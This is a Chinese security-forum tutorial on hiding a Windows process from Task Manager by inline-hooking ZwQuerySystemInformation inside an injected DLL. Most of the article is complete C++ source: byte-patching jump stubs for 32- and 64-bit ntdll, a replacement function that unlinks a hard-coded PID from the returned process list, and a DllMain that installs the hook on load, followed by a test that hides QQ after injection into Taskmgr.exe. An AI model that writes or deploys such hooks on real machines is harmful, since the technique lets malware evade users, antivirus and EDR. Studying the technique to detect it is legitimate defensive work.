问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
HOOK之进程隐藏
安全工具
## 前言 一次跟师傅交流时师傅谈到有些EDR或AV,他们保护目标主机,甚至无进程,不经想到病毒实际上也常用这种技术。当然,做到隐藏,一个简单的dll注入或者劫持就可以,但本文主要讲解关于进程的隐...
前言 -- 一次跟师傅交流时师傅谈到有些EDR或AV,他们保护目标主机,甚至无进程,不经想到病毒实际上也常用这种技术。当然,做到隐藏,一个简单的dll注入或者劫持就可以,但本文主要讲解关于进程的隐藏。 PE文件隐藏可以通过 - 进程伪装: 将进程名替换成其他正常进程的名称(修改PEB路径和命令行信息) - 傀儡进程: 通过将主进程挂起,替换内存数据,卸载镜像,修改上下文,并执行真正我们想要执行的进程,这也是一些壳的原理 - HOOK: 通过HOOK三环最底层API`ZwQuerySystemInformation`实现隐藏,这是本文的重点 - COM劫持、DLL劫持、DLL注入...... 实现原理 ---- 在正向开发中,要想做到进程遍历,往往需要使用`EnumProcess`或是快照`CreateToolhelp32Snapshot`这些函数 而这些函数的底层(ring 3),都是调用的`ZwQuerySystemInformation` ```c++ NTSTATUS WINAPI ZwQuerySystemInformation( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); ``` 如果通过hook进行对`ZwQuerySystemInformation`的重定向,那么就可以改变执行流,返回的信息中已经被我们篡改。 32位下和64位下需要修改的字节数是不同的,使用xdbg断点找到对应的硬编码 32位下: 需要修改5个字节硬编码 ```php 0xe9 xx xx xx xx ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-a22554ede69bf83d592cecffb7657e6590b77917.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-c155c411c7270b183865bfce9d31cfad752d78f5.png) 64位下: 需要修改12个字节的硬编码 ```php 0x48 0xb8, xx xx xx xx xx xx xx xx 0xFF 0xE0 ``` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-2c37ce503811e654a43d36fba8de0a651060af90.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-5f1a1ae55cb8df539c548cc7cfd042d1ca52b880.png) 64位下该函数的名称已经改为`RtlGetNativeSystemInformation`。 将`hookZwQuerySystemInformation`函数写在dll中,这样方便注入到任何进程中。 实现代码 ---- hook函数 ```c++ void hookZwQuerySystemInformation() { //获取ZwQuerySystemInformation的地址 HMODULE hntdll = LoadLibraryA("ntdll.dll"); if (!hntdll) { std::cout << "[!] Load ntdll Faild..\n"; return; } #ifdef _WIN64 typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #else typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #endif typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hntdll, "ZwQuerySystemInformation"); if (!ZwQuerySystemInformation) { std::cout << "[!] Get ZwQuerySystemInformation Addr Faild..\n"; return; } #ifdef _WIN64 BYTE pData[12] = { 0x48,0xb8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xFF,0xE0 }; ULONGLONG InfoAddr = (ULONGLONG)New_ZwQuerySystemInformation; ::RtlCopyMemory(&pData[2], &InfoAddr, sizeof(InfoAddr)); // 保存前 12 字节数据 ::RtlCopyMemory(g_Oldwin64, ZwQuerySystemInformation, sizeof(pData)); #else BYTE pData[5] = { 0xe9,0x0,0x0,0x0,0x0 }; //算出偏移地址 DWORD dwOffeset = (DWORD)New_ZwQuerySystemInformation - (DWORD)ZwQuerySystemInformation - 5; //得到完整的pData RtlCopyMemory(&pData[1], &dwOffeset, sizeof(dwOffeset)); //保存原来的硬编码 RtlCopyMemory(g_Oldwin32, ZwQuerySystemInformation, sizeof(pData)); #endif DWORD dwOldProtect = NULL; //修改为可写属性,不然会0xC00005访问错误 VirtualProtect(ZwQuerySystemInformation, sizeof(pData), PAGE_EXECUTE_READWRITE, &dwOldProtect); //修改硬编码 RtlCopyMemory(ZwQuerySystemInformation, pData, sizeof(pData)); //还原保护属性 VirtualProtect(ZwQuerySystemInformation, sizeof(pData), dwOldProtect, &dwOldProtect); } ``` unhook函数 ```c++ void unhookZwQuerySystemInformation() { //获取ZwQuerySystemInformation的地址 HMODULE hntdll = LoadLibraryA("ntdll.dll"); if (!hntdll) { std::cout << "[!] Load ntdll Faild..\n"; return; } #ifdef _WIN64 typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #else typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #endif typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hntdll, "ZwQuerySystemInformation"); if (!ZwQuerySystemInformation) { std::cout << "[!] Get ZwQuerySystemInformation Addr Faild..\n"; return; } DWORD dwOldProtect = NULL; //方便就直接改12个字节的可写属性 VirtualProtect(ZwQuerySystemInformation, 12, PAGE_EXECUTE_READWRITE, &dwOldProtect); //还原原来的硬编码 #ifdef _WIN64 RtlCopyMemory(ZwQuerySystemInformation, g_Oldwin64, sizeof(g_Oldwin64)); #else RtlCopyMemory(ZwQuerySystemInformation, g_Oldwin32, sizeof(g_Oldwin32)); #endif //还原属性 VirtualProtect(ZwQuerySystemInformation, 12, dwOldProtect, &dwOldProtect); } ``` 自己可控的函数,即`New_ZwQuerySystemInformation` ```c++ NTSTATUS WINAPI New_ZwQuerySystemInformation(SYSTEM_INFORMATION_CLASS SystemInformationClass, PVOID SystemInformation, ULONG SystemInformationLength, PULONG ReturnLength) { NTSTATUS status = NULL; PSYSTEM_PROCESS_INFORMATION pCur = NULL, pPrev = NULL; DWORD dwHideProcessId = 29936; //先卸载钩子 unhookZwQuerySystemInformation(); // 获取 ntdll.dll 的加载基址, 若没有则返回 HMODULE hntdll = LoadLibraryA("ntdll.dll"); if (!hntdll) { std::cout << "[!] Load ntdll Faild..\n"; return status; } // 获取 ZwQuerySystemInformation 函数地址 #ifdef _WIN64 typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #else typedef DWORD(WINAPI* typedef_ZwQuerySystemInformation)( _In_ SYSTEM_INFORMATION_CLASS SystemInformationClass, _Inout_ PVOID SystemInformation, _In_ ULONG SystemInformationLength, _Out_opt_ PULONG ReturnLength ); #endif typedef_ZwQuerySystemInformation ZwQuerySystemInformation = (typedef_ZwQuerySystemInformation)::GetProcAddress(hntdll, "ZwQuerySystemInformation"); if (!ZwQuerySystemInformation) { std::cout << "[!] Get ZwQuerySystemInformation Addr Faild..\n"; return status; } //调用原来的函数,第二个参数是返回请求的信息 status = ZwQuerySystemInformation(SystemInformationClass, SystemInformation, SystemInformationLength, ReturnLength); if (NT_SUCCESS(status) && 5 == SystemInformationClass) { pCur = (PSYSTEM_PROCESS_INFORMATION)SystemInformation; while (TRUE) { // 判断是否是要隐藏的进程PID,是就把该进程信息删除 if (dwHideProcessId == (DWORD)pCur->UniqueProcessId) { if (0 == pCur->NextEntryOffset) { pPrev->NextEntryOffset = 0; } else { pPrev->NextEntryOffset = pPrev->NextEntryOffset + pCur->NextEntryOffset; } } else { pPrev = pCur; } if (0 == pCur->NextEntryOffset) { break; } pCur = (PSYSTEM_PROCESS_INFORMATION)((BYTE*)pCur + pCur->NextEntryOffset); } } //挂钩 hookZwQuerySystemInformation(); return status; } ``` 以上函数全部写在dll中,`dllmain`主函数: ```c++ BOOL APIENTRY DllMain( HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved ) { switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: hookZwQuerySystemInformation(); g_hModule = hModule; break; case DLL_THREAD_ATTACH: break; case DLL_THREAD_DETACH: break; case DLL_PROCESS_DETACH: unhookZwQuerySystemInformation(); break; } return TRUE; } ``` 测试 -- - win10 - 64位dll - Injectdll(进程注入程序) - Taskmgr.exe 要注意的是dll的位数。 找到任务管理器pid: [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-2d29a68f55f6dcaa914534ea90e78196dc402d25.png) 这里选择隐藏QQ程序 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-a46d58c3fe05fd36a1949c4cb1c9b2888e661634.png) 注入程序后 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-c9ed6a481fc66563f2390f895307695c15322c2e.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-4201f3e6019e76ccfe83a87c5161560b2668f6fc.png) 可以看到QQ进程信息已经剔除 思考 -- 如何将所有进程钩住? 使用全局钩子,这里我认为是两个知识点,就不继续展开说了。
发表于 2021-08-31 18:54:56
阅读 ( 9531 )
分类:
渗透测试
0 推荐
收藏
0 条评论
请先
登录
后评论
ccYo1
13 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!